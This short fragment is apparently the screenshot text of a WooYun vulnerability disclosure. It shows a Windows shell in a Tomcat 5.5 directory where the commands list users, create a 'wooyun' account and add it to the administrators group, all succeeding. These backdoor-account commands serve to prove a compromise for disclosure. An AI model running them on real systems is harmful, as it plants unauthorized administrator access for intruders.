 d:\Tomcat 5.5\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
d:\Tomcat 5.5\> net user wooyun wooyun /add
命令成功完成。
d:\Tomcat 5.5\> net localgroup administrators wooyun /add
命令成功完成。
www.wooyun.org
d:\Tomcat 5.5\>